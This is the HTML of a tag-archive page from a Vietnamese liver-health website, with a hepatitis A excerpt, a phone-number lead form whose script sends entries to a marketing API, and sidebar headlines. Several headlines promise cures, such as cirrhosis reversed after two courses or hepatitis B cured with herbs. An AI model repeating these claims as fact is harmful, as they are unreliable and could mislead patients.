        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">những biện pháp đẩy lùi bệnh hiệu quả</span></span></p>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Thẻ: <span>những biện pháp đẩy lùi bệnh hiệu quả</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_2542_0_69673b4d41bda" data-unique="jnews_module_2542_0_69673b4d41bda">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://loikhuyenduocsi.org/mac-benh-viem-gan-co-nguy-hiem-khong-va-bien-phap-day-lui-benh.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="175" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mắc bệnh viêm gan A có nguy hiểm không?" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/benh-viem-gan-A-co-nguy-hiem-khong-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://loikhuyenduocsi.org/mac-benh-viem-gan-co-nguy-hiem-khong-va-bien-phap-day-lui-benh.html">Mắc bệnh viêm gan A có nguy hiểm không và biện pháp đẩy lùi bệnh</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/mac-benh-viem-gan-co-nguy-hiem-khong-va-bien-phap-day-lui-benh.html"><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Mắc bệnh viêm gan A có nguy hiểm không là câu hỏi của rất nhiều người muốn tìm hiểu về căn bệnh này. Viêm gan A là bệnh lây nhiễm qua đường ăn uống và môi trường xung quanh. Đa ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_2542_0_69673b4d41bda={"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"40","pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":!1,"pagination_pageinfo":!1,"pagination_scroll_limit":!1,"boxed":!1,"boxed_shadow":!1,"box_shadow":!1,"include_tag":274}</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2542_1_69673b4d44e7a  normal " data-unique="jnews_module_2542_1_69673b4d44e7a">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2542_1_69673b4d44e7a={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2542_2_69673b4d4b672  normal " data-unique="jnews_module_2542_2_69673b4d4b672">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/uoc-vong-tu-nha-khoa-hoc-tre-de-nguoi-viet-co-la-gan-khoe-manh.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="270" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ưng Bất Bạc &#8211; Từ dược liệu quý nghìn năm đến công trình đông dược được trao tặng giải thưởng danh giá số 1 Đài Loan" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/MG_3169.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/MG_3169.jpg 4001w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/MG_3169-768x512.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/MG_3169-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/MG_3169-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/tin-tuc/chuyen-gia" class="category-chuyen-gia">Chuyên gia</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/uoc-vong-tu-nha-khoa-hoc-tre-de-nguoi-viet-co-la-gan-khoe-manh.html">Ước vọng từ nhà khoa học trẻ để người Việt có lá gan khỏe mạnh</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/uoc-vong-tu-nha-khoa-hoc-tre-de-nguoi-viet-co-la-gan-khoe-manh.html"><i class="fa fa-clock-o"></i> 01/06/2021</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Niềm đam mê thôi thúc từ khi còn ngồi trên ghế nhà trường, TS Trần Đức Dũng – nhà dược...</p>
						<a href="https://loikhuyenduocsi.org/uoc-vong-tu-nha-khoa-hoc-tre-de-nguoi-viet-co-la-gan-khoe-manh.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/bat-mi-phuong-phap-chua-viem-gan-b-bang-thuoc-nam-hieu-qua.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="60" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cây bồ công anh" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/chua-viem-gan-b-bang-thuoc-nam-2-e1533287683897.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/bat-mi-phuong-phap-chua-viem-gan-b-bang-thuoc-nam-hieu-qua.html">Bật mí phương pháp chữa viêm gan B bằng thuốc nam hiệu quả</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/bat-mi-phuong-phap-chua-viem-gan-b-bang-thuoc-nam-hieu-qua.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
